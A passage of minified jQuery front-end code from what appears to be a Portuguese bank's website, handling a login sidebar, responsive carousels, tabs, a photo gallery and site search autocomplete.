-1;");e.__resizeElement__=r;e.onload=f;e.type="text/html";t&&r.appendChild(e);e.data="about:blank";t||r.appendChild(e)}r.__resizeListeners__.push(u)};window.removeResizeListener=function(t,r){t.__resizeListeners__.splice(t.__resizeListeners__.indexOf(r),1);t.__resizeListeners__.length||(i?t.detachEvent("onresize",n):(t.__resizeTrigger__.contentDocument.defaultView.removeEventListener("resize",n),t.__resizeTrigger__=!t.removeChild(t.__resizeTrigger__)))}}(),function(n){n(function(){var r,u,t,f,i;n("body").on("click","#ca-online",function(){toggleSidebar(!0)});if(r=document.getElementById("ca-online"),r&&r.addEventListener("click",function(){toggleSidebar(!0)}),u=document.getElementById("close-sidebar-ca-online"),u&&u.addEventListener("click",function(){toggleSidebar(!1)}),t=document.getElementById("overlay"),t&&t.addEventListener("click",function(){toggleSidebar(!1)}),f=document.getElementById("closePopupCAMobile"),f&&f.addEventListener("click",function(n){n.preventDefault();var i=document.querySelector(".ca-online-mobile-popup");i&&(i.style.display="none");t&&(t.style.zIndex="1000")}),window.toggleSidebar=function(n){var i=document.querySelector(".sidebar-ca-online"),t=document.getElementById("overlay"),r=document.querySelector(".ca-online-mobile-popup"),h=document.body,u,e,f,o,s;n?(i&&(i.style.transform="translateX(0)"),t&&(t.style.display="block"),h.style.overflow="hidden",window.innerWidth<=768&&r&&(r.style.display="block",t&&(t.style.zIndex="1010"))):(i&&(i.style.transform="translateX(100%)",i.style.pointerEvents="auto"),t&&(t.style.display="none"),h.style.overflow="auto",r&&(r.style.display="none"),u=document.getElementById("formParticulares"),u&&(e=u.querySelector("form"),e&&e.reset(),u.style.display="none"),f=document.getElementById("formEmpresas"),f&&(o=f.querySelector("form"),o&&o.reset(),f.style.display="none"),s=document.querySelector(".ca-online__login__tabs"),s&&(s.style.display="flex"))},window.toggleForm=function(n){var i=document.getElementById("formParticulares"),r=document.getElementById("formEmpresas"),t=document.querySelector(".ca-online__login__tabs");n==="particulares"?i&&i.style.display==="none"?(i.style.display="block",r&&(r.style.display="none"),t&&(t.style.display="none")):(i&&(i.style.display="none"),t&&(t.style.display="flex")):n==="empresas"&&(r&&r.style.display==="none"?(r.style.display="block",i&&(i.style.display="none"),t&&(t.style.display="none")):(r&&(r.style.display="none"),t&&(t.style.display="flex")))},i=document.querySelectorAll(".btn-ca-online-popup"),i&&i.length>0){var e=navigator.userAgent||navigator.vendor||window.opera,o=/android/i.test(e),s=/iPad|iPhone|iPod/.test(e)&&!window.MSStream;i.forEach(function(n){n.href=o?n.getAttribute("data-android"):s?n.getAttribute("data-ios"):n.getAttribute("data-android")})}})}(jQuery),function(n){window.cardFluxoOrVideo={mode:"desktop",element:".card-w-fluxo-or-video .card-w-fluxo-or-video__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardFluxoOrVideo.init()})}(jQuery),function(n){n(function(){n("#owl-carousel-vantagens").length>0&&n("#owl-carousel-vantagens").owlCarousel({margin:30,items:1,responsive:{768:{items:3,margin:24}}})})}(jQuery),function(n){window.carouselSteps={mode:"desktop",element:".carouselSteps .carouselSteps__content",transient:{},destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},onDrag:function(n){this.initialCurrent=n.relatedTarget.current()},onDragged:function(n){var t=n.relatedTarget,i=t.current();i>this.initialCurrent?(t.current(this.initialCurrent),t.next()):i<this.initialCurrent&&(t.current(this.initialCurrent),t.prev())},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.carouselSteps.init()})}(jQuery);$(".collapsed").on("click",function(){$(".auto-close .collapse").collapse("hide");$("#fullpage").length>0&&$.fn.fullpage.reBuild()});$(".dropdown-list-component .dropdown-list .collapse-body").each(function(){$(this).find("table").wrap("<div class='collapse-body__table'><\/div>")}),function(n){window.dropdownSelect={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(document).on("click",".dropdown-menu .category-title .option",function(){const t=n(this).text().trim();n(this).closest(".dropdown-select").find(".btn-select").text(t)});n(".dropdown .dropdown-toggle").on("keydown",function(t){var r=String.fromCharCode(t.key).toLowerCase(),i=n(this).closest(".dropdown").find("a").filter(function(){return n(this).text().toLowerCase().indexOf(r)===0}).first();i[0]&&(i[0].scrollIntoView({behavior:"smooth",block:"start"}),n(i[0]).prop("selected","true"))})}};n(function(){window.dropdownSelect.init()})}(jQuery),function(n){window.estamosCa={mode:"desktop",setupPhone:function(){n(".estamos-ca-para-ajudar .faqs-collapse-body:not(:first)").collapse("toggle")},setupTablet:function(){n(".estamos-ca-para-ajudar .faqs-collapse-body").collapse("show")},setupDesktop:function(){n(".estamos-ca-para-ajudar .faqs-collapse-body").collapse("show")},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.estamosCa.init()});n(".estamos-ca-para-ajudar .box-faqs-collapse").on("click",function(t){n(window).width()>=768?(t.preventDefault(),t.stopPropagation()):n(".estamos-ca-para-ajudar .faqs-collapse-body").collapse("hide")})}(jQuery);console.log("footer");CA=CA||{},function(n){CA.header=function(){return{el:n(".menu"),accentMap:{"á":"a","Á":"a","à":"a","À":"a","â":"a","Â":"a","ã":"a","Ã":"a","é":"e","É":"e","ê":"e","Ê":"e","í":"i","Í":"i","ó":"o","Ó":"o","õ":"o","Õ":"o","ô":"o","Ô":"o","ç":"c","Ç":"c"},normalize:function(n){for(var i="",t=0;t<n.length;t++)i+=this.accentMap[n.charAt(t)]||n.charAt(t);return i},init:function(){var t=this,i;n("#globalSearch").autocomplete({minLength:3,source:function(i,r){var u=new RegExp(n.ui.autocomplete.escapeRegex(i.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Indexing/AutoCompleteSearch",data:{phrase:i.term},success:function(i){n("#globalSearch").removeClass("ui-autocomplete-loading");r(n.grep(i,function(n){return n=n.label||n.value||n,u.test(n)||u.test(t.normalize(n))}))},error:function(){n("#globalSearch").removeClass("ui-autocomplete-loading");console.log("error")}})},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(t,i){var r,o;if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:i.item.value,segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t)},error:function(n){console.log("error",n)}}),r=window.location.href,r.includes("?phrase=")){var u=i.item.value,e=r.split("?")[0],s=r.substring(r.indexOf("=",r.indexOf("=")+1)),f=s.substring(s.indexOf("=")+1);f==""&&(f="para-mim");o=u==""?e:e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else if(r.includes("/pesquisa")){var u=i.item.value,e=r.split("?")[0],f="para-mim",o=e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else setTimeout(function(){var t=n("#globalSearch").val(),i=r.split("/")[2],u="https://"+i+"/pesquisa?phrase="+t+"&segment=para-mim";localStorage.setItem("phrase",t);window.location.href=u},1e3)}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search main-search");n("#globalSearch").on("keydown",function(t){var i,e;if(t.which==13&&this.value.length>=0)if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:n("#globalSearch").val(),segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t);n("#globalSearch").trigger("blur")},error:function(n){console.log("error",n)}}),i=window.location.href,i.includes("?phrase=")){var r=n("#globalSearch").val(),f=i.split("?")[0],o=i.substring(i.indexOf("=",i.indexOf("=")+1)),u=o.substring(o.indexOf("=")+1);u==""&&(u="para-mim");e=r==""?f:f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else if(i.includes("/pesquisa")){var r=n("#globalSearch").val(),f=i.split("?")[0],u="para-mim",e=f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else{var r=n("#globalSearch").val(),f=i.split("/")[2],u="para-mim",e="https://"+f+"/pesquisa?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}});n("#globalSearchMobile").autocomplete({minLength:3,source:function(i,r){var u=new RegExp(n.ui.autocomplete.escapeRegex(i.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Indexing/AutoCompleteSearch",data:{phrase:i.term},success:function(i){n("#globalSearchMobile").removeClass("ui-autocomplete-loading");r(n.grep(i,function(n){return n=n.label||n.value||n,u.test(n)||u.test(t.normalize(n))}))},error:function(){n("#globalSearchMobile").removeClass("ui-autocomplete-loading");console.log("error")}})},select:function(t,i){var r,o;if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:i.item.value,segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t)},error:function(n){console.log("error",n)}}),r=window.location.href,r.includes("?phrase=")){var u=i.item.value,e=r.split("?")[0],s=r.substring(r.indexOf("=",r.indexOf("=")+1)),f=s.substring(s.indexOf("=")+1);f==""&&(f="para-mim");o=u==""?e:e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else if(r.includes("/pesquisa")){var u=i.item.value,e=r.split("?")[0],f="para-mim",o=e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else{var u=n("#globalSearchMobile").val(),e=r.split("/")[2],f="para-mim",o="https://"+e+"/pesquisa?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search main-search");n("#globalSearchMobile").on("keydown",function(t){var i,e;if(t.which==13&&this.value.length>=0)if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:n("#globalSearchMobile").val(),segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t);n("#globalSearchMobile").trigger("blur")},error:function(n){console.log("error",n)}}),i=window.location.href,i.includes("?phrase=")){var r=n("#globalSearchMobile").val(),f=i.split("?")[0],o=i.substring(i.indexOf("=",i.indexOf("=")+1)),u=o.substring(o.indexOf("=")+1);u==""&&(u="para-mim");e=r==""?f:f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else if(i.includes("/pesquisa")){var r=n("#globalSearchMobile").val(),f=i.split("?")[0],u="para-mim",e=f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else{var r=n("#globalSearchMobile").val(),f=i.split("/")[2],u="para-mim",e="https://"+f+"/pesquisa?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}});n('#search-content a[data-toggle="tab"]').on("shown.bs.tab",function(t){var u=window.location.href,i=n("#globalSearch").val(),r=n(t.target).attr("href"),f=r.substring(r.indexOf("#")+1),e=u.split("?")[0],o=e+"?phrase="+i+"&segment="+f;localStorage.setItem("phrase",i);window.history.pushState("","",o)});i=window.location.href;i.includes("/glossario")&&n(".header-static").addClass("header-glossario").css({"margin-top":"142px"})}}};n(function(){n(".menu").length&&CA.header().init()})}(jQuery),function(n){window.headingTitleImage={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".description-heading-product button").on("click",function(){var t=n(this).data("addonline");t?toggleSidebar(!0):(n("#form-adesao").data("id",n(this).data("id")),n("#form-adesao").modal("show"))})}};n(function(){window.headingTitleImage.init()})}(jQuery),function(n){window.iconGridInfo={mode:"desktop",element:".icon-grid-info .grid-info-list",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,stagePadding:10,margin:20,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,stagePadding:10,margin:20,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.iconGridInfo.init()})}(jQuery),function(n){window.infoAdicional={mode:"desktop",element:".info-adicional .tab-content .swiper-carousel",navButtons:".info-adicional .nav li a",swiper:[],getCurrentWindowMode:function(){return window.innerWidth<global.SIZE_PHONE?global.PHONE:window.innerWidth<global.SIZE_TABLET?global.TABLET:global.DESKTOP},destroySwiperCarousel:function(){var t;for(n(this.element).removeClass("swiper-container").children(".grid-info-adicional").removeClass("swiper-wrapper"),t=0;t<n(this.element).length;t++)n(this.element).eq(t).find(".swiper-slide").length>2&&n(this.element).children(".pagination").removeClass("swiper-pagination swiper-pagination-clickable").empty();if(this.swiper.length!=0)for(t=0;t<this.swiper.length;t++)this.swiper[t].destroy();this.swiper=[]},setupPhone:function(){var t=this;n(this.element).length!==0&&n(this.element).each(function(i,r){var u=n(r),f,o,e,h,a;u.addClass("swiper-container");f=u.find(".grid-info-adicional");f.addClass("swiper-wrapper");f.children().addClass("swiper-slide");u.find(".pagination").length===0&&u.append('<div class="swiper-pagination"><\/div>');u.find(".pagination").addClass("swiper-pagination");var s=3,c=f.children(".swiper-slide"),l=c.length;if(l>s){for(o=n('<div class="swiper-wrapper"><\/div>'),e=0;e<l;e+=s)h=n('<div class="swiper-slide"><\/div>'),c.slice(e,e+s).each(function(){var t=n(this).clone();t.removeClass("swiper-slide").addClass("grid-item");h.append(t)}),o.append(h);f.replaceWith(o);f=o;a=new Swiper(u[0],{slidesPerView:1,spaceBetween:30,pagination:{el:u.find(".swiper-pagination")[0],clickable:!0}});t.swiper.push(a)}})},setupTablet:function(){n(this.element).length!==0&&this.destroySwiperCarousel()},setupDesktop:function(){n(this.element).length!==0&&this.destroySwiperCarousel()},init:function(){var r=this,t,i;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:r.setupPhone();break;case global.TABLET:r.setupTablet();break;case global.DESKTOP:r.setupDesktop()}});t=n(".swiper-carousel.active.in .grid-info-adicional").children().length;t==2||t==4?n(".swiper-carousel.active.in .grid-info-adicional").addClass("two-cols"):t!=1&&n(".swiper-carousel.active.in .grid-info-adicional").addClass("three-cols");i=n(".info-adicional .nav li.active .toBgCopy").text();n(".bg-copy p").append(i);n(this.navButtons).on("click",function(){setTimeout(function(){window.global.triggerResize();i=n(".info-adicional .nav li.active .toBgCopy").text();n(".bg-copy p").empty();n(".bg-copy p").append(i);var t=n(".swiper-carousel.active.in .grid-info-adicional").children().length,r=n(".swiper-carousel.active.in .grid-info-adicional");t==1?r.addClass("one-col"):t==2||t==4?r.addClass("two-cols"):r.addClass("three-cols")},180)})}}};n(function(){window.infoAdicional.init()})}(jQuery),function(n){window.newServicesListSec={DESKTOP_LG:"desktop_lg",DESKTOP_MD:"desktop_md",MOBILE:"phone",TABLET:"tablet",mode:"desktop_lg",element:".new-services-list-sec .item-content",swiper:null,currentOffset:0,destroyCarousel:function(){n(".new-services-list-sec .item-content").hasClass("slick-initialized")&&n(".new-services-list-sec .item-content").slick("unslick");n(this.element).empty()},constroyCarousel:function(){function r(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var i=n(".new-services-list-sec .item-content"),u=5,f=-12,e=12,t;i.on("init",function(){n(".new-services-list-sec .slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");r(n(this),"default")});t=0;i.on("beforeChange",function(i,r,o,s){var y=n(this).find(".slick-dots li").length,c,a,h,l,v;y>u&&(s>o?n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+f,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("n-small-1"),h=s+1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=s-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+e,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("p-small-1"),h=s-1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=o+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(this.element).slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})},setupPhone:function(){this.constroyCarousel()},setupTablet:function(){this.constroyCarousel()},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.newServicesListSec.init()})}(jQuery),function(n){window.newServicesList={DESKTOP_LG:"desktop_lg",DESKTOP_MD:"desktop_md",MOBILE:"phone",TABLET:"tablet",mode:"desktop_lg",element:".new-services-list .item-content",swiper:null,currentOffset:0,destroyCarousel:function(){n(".new-services-list .item-content").hasClass("slick-initialized")&&n(".new-services-list .item-content").slick("unslick");n(this.element).empty()},constroyCarousel:function(){function r(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var i=n(".new-services-list .item-content"),u=5,f=-13,e=13,t;i.on("init",function(){n(".new-services-list .slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");r(n(this),"default")});t=0;i.on("beforeChange",function(i,r,o,s){var y=n(this).find(".slick-dots li").length,c,a,h,l,v;y>u&&(s>o?n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+f,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("n-small-1"),h=s+1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=s-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+e,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("p-small-1"),h=s-1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=o+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(this.element).slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})},setupPhone:function(){this.constroyCarousel()},setupTablet:function(){this.constroyCarousel()},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.newServicesList.init()})}(jQuery),function(n){window.productSpec={mode:"desktop",element:".product-specs .product-specs__box",setActiveCarousel:function(){var t=n(".btn-product-spec.active"),i;t.length>0&&(i=t.closest(".owl-item").index(),n(".owl-carousel").trigger("to.owl.carousel",[i,0,!0]))},destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1});this.setActiveCarousel()},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1});this.setActiveCarousel()},setupDesktop:function(){this.destroyCarousel()},init:function(){function f(){const n=window.location.href;t.forEach(function(t){const r=t.getAttribute("href");if(n===r){const n=t.id;i(n);u()}})}function u(){const n=document.querySelector(".btn-product-spec.active");if(n){const t=n.id;i(t)}}function i(n){t.forEach(function(t){const r=`item-${t.id.slice(-1)}`,i=document.getElementById(r);t.id===n?(t.classList.add("active"),i.classList.add("active")):(t.classList.remove("active"),i.classList.remove("active"))})}var r=this;n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:r.setupPhone();break;case global.TABLET:r.setupTablet();break;case global.DESKTOP:r.setupDesktop()}});const t=document.querySelectorAll(".btn-product-spec");u();f();t.forEach(function(n){n.addEventListener("click",function(t){t.preventDefault();const r=t.target.id;i(r);const u=n.getAttribute("href");history.pushState({},"",u)})});const e=window.location.href;t.forEach(function(n){const t=n.getAttribute("href");if(e===t){const t=n.id;i(t)}});const o=document.querySelectorAll(".tab-pane");o.forEach(function(n){var r,t;const i=n.querySelectorAll(".spec");if(r=i.length,i.length%2!=0&&i[0].classList.add("odd-spec"),r%2==0)for(t=1;t<r;t+=2)i[t].classList.add("spec-par");else for(t=0;t<r;t+=2)i[t].classList.add("spec-impar")});n(".spec.spec-teaser").length<1&&n(".spec.odd-spec").length>0&&(n(".spec").first().addClass("spec-first"),n(".spec.spec-first h3").text(n(".spec.spec-first h3").text()+":"))}};n(function(){window.productSpec.init()})}(jQuery),function(n){window.pswp={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,i;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});i=[];n("#gallery").find("figure").each(function(){var t=n(this).find("a"),r={src:t.attr("href"),w:t.data("width"),h:t.data("height"),title:t.data("caption")};i.push(r)});n("#gallery a").on("click",function(t){t.preventDefault();var r=n(".pswp")[0],u={index:n(this).parent("figure").index(),bgOpacity:.85,showHideOpacity:!0},f=new PhotoSwipe(r,PhotoSwipeUI_Default,i,u);f.init()})}};n(function(){window.pswp.init()})}(jQuery),function(n){window.tabs={mode:"desktop",element:".select-tabs .tab-content .swiper-carousel",elementProductCard:".select-tabs .product-card-wrapper",navButtons:".select-tabs .nav li a",swiper:[],getCurrentWindowMode:function(){return window.innerWidth<global.SIZE_PHONE?global.PHONE:window.innerWidth<global.SIZE_TABLET?global.TABLET:global.DESKTOP},destroySwiperCarousel:function(){var t;for(n(this.element).removeClass("swiper-container").children(".grid").removeClass("swiper-wrapper"),t=0;t<n(this.element).length;t++)n(this.element).eq(t).find(".swiper-slide").length>3&&n(this.element).children(".pagination").removeClass("swiper-pagination swiper-pagination-clickable").empty();if(this.swiper.length!=0)for(t=0;t<this.swiper.length;t++)this.swiper[t].destroy();this.swiper=[]},destroyProductCarousel:function(){n(this.elementProductCard).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){var i,u,t,s,c;if(n(this.element).length!==0)for(n(this.element).addClass("swiper-container").children(".grid").addClass("swiper-wrapper").children().addClass("swiper-slide"),n(this.element).children(".pagination").addClass("swiper-pagination"),i=0;i<n(this.element).length;i++){var f=n(this.element).eq(i),e=f.find(".swiper-wrapper"),h=e.children(".swiper-slide"),o=h.length,r=3;if(o>r){for(u=n('<div class="swiper-wrapper"><\/div>'),t=0;t<o;t+=r)s=n('<div class="swiper-slide"><\/div>'),h.slice(t,t+r).each(function(){var t=n(this).clone();t.removeClass("swiper-slide").addClass("grid-item");s.append(t)}),u.append(s);e.replaceWith(u);e=u;c=new Swiper(f[0],{slidesPerView:1,spaceBetween:30,pagination:o>r?{el:f.find(".swiper-pagination")[0],clickable:!0}:null});this.swiper.push(c)}}n(this.elementProductCard).length!==0&&(this.destroyProductCarousel(),n(this.elementProductCard).addClass("owl-carousel owl-theme dot-green").owlCarousel({dots:!0,items:1}))},setupTablet:function(){n(this.element).length!==0&&this.destroySwiperCarousel();n(this.elementProductCard).length!==0&&(this.destroyProductCarousel(),n(this.elementProductCard).addClass("owl-carousel owl-theme dot-green").owlCarousel({dots:!0,items:2,margin:25}))},setupDesktop:function(){n(this.element).length!==0&&this.destroySwiperCarousel();n(this.elementProductCard).length!==0&&this.destroyProductCarousel()},init:function(){var r=this,t,i;if(n(this.element).length!==0||n(this.elementProductCard).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:r.setupPhone();break;case global.TABLET:r.setupTablet();break;case global.DESKTOP:r.setupDesktop()}});t=n(".swiper-carousel.active.in .grid").children().length;t==2||t==4?n(".swiper-carousel.active.in .grid").addClass("two-cols"):t!=1&&n(".swiper-carousel.active.in .grid").addClass("three-cols");i=n(".select-tabs .nav li.active .toBgCopy").text();n(".bg-copy p").append(i);n(this.navButtons).on("click",function(){setTimeout(function(){window.global.triggerResize();i=n(".select-tabs .nav li.active .toBgCopy").text();n(".bg-copy p").empty();n(".bg-copy p").append(i);var t=n(".swiper-carousel.active.in .grid").children().length,r=n(".swiper-carousel.active.in .grid");t==1?r.addClass("one-col"):t==2||t==4?r.addClass("two-cols"):r.addClass("three-cols")},180)})}}};n(function(){window.tabs.init()})}(jQuery),function(n){window.select={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.select.init()})}(jQuery),function(n){window.servicesSteps={mode:"desktop",element:".servicesSteps .servicesSteps__content",transient:{},destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:4,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},onDrag:function(n){this.initialCurrent=n.relatedTarget.current()},onDragged:function(n){var t=n.relatedTarget,i=t.current();i>this.initialCurrent?(t.current(this.initialCurrent),t.next()):i<this.initialCurrent&&(t.current(this.initialCurrent),t.prev())},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case 